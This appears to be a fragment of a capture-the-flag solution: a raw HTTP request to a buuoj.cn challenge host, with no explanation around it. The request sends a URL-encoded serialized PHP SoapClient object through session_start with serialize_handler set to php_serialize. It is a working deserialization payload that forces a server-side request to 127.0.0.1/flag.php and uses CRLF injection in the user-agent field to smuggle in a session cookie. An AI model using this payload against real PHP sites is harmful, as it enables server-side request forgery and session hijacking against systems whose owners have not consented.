 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A16%3A%22http%3A%2F%2F127.0.0.1%22%3Bs%3A8%3A%22location
%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_a
gent%22%3Bs%3A48%3A%22zzz%0D%0ACookie%3APHPSESSID%3Dna228cb7qlhrv6tjgb9k45v5e4%22%3Bs%3A13%3A%22_soap_version%22%3Bi%
3A1%3B%7D HTTP/1.1\r \n
Host: 4cb24f78-9969-4c6e-a970-5a6260a2e6cd.node4.buuoj.cn:81\r \n
Cache-Control: max-age=0\r \n
Upgrade-Insecure-Requests: 1\r \n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36\r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9\r \n
Accept-Encoding: gzip, deflate\r \n
Accept-Language: zh-CN,zh;q=0.9\r \n
Cookie: PHPSESSID=mghd6b7de7cetnls78f7hfmlk3\r \n
Connection: close\r \n
\r \n
serialize_handler=php_serialize